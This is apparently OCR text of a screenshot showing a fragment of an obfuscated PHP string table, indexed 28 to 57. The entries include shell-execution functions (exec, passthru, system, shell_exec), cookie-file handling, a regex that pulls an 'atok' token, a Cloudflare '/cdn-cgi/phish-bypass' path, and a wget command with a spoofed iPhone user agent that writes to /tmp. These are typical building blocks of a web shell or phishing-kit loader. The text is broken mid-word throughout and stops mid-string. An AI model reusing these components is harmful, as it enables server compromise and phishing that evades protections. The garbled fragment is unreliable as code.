
=> 
"dir"
, 
29
 => 
"./"
, 
30
 => 
"exec"
, 
31
 => 
"p
assthru"
, 
32
 => 
"system"
, 
33
 => 
"shell_exe
c"
, 
34
 => 
""
, 
35
 => 
"COOKIE.txt"
, 
36
 => 
"HTT
P_USER_AGENT"
, 
37
 => 
"/Warning:/"
, 
38
 => 
"<?
php"
, 
39
 => 
"COOKIE.txt"
, 
40
 => 
"#name=\"ato
k\" value=\"(.*)\">#"
, 
41
 => 
"/cdn-cgi/phish
-bypass?u=/&atok="
, 
42
 => 
"wget --header=\"U
ser-Agent: Mozilla/5.0 (iPhone; CPU iPhone O
S 16_5_1 like Mac OS X) AppleWebKit/605.1.15 
(KHTML, like Gecko) Version/16.5.1 Mobile/15
E148 Safari/604.1\" --header=\"Referer: http
s://google.com/\" "
, 
43
 => 
" -O "
, 
44
 => 
"/t
mp/"
, 
45
 => 
"123456789abcdefghijklmnopqrstuv
wxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
, 
46
 => 
".tx
t"
, 
47
 => 
"stream_context_create"
, 
48
 => 
"r"
, 
49
 => 
"http"
, 
50
 => 
"method"
, 
51
 => 
"GE
T"
, 
52
 => 
"header"
, 
53
 => 
"User-Agent: Mozil
la/5.0 (iPhone; CPU iPhone OS 16_5_1 like Ma
c OS X) AppleWebKit/605.1.15 (KHTML, like Ge
cko) Version/16.5.1 Mobile/15E148 Safari/60
4.1

Referer: https://google.com/

"
, 
54
 => 
"curl_exec"
, 
55
 => 
"https://"
, 
56
 =
> 
"https://google.com/"
, 
57
 => 
"Mozilla/5.0 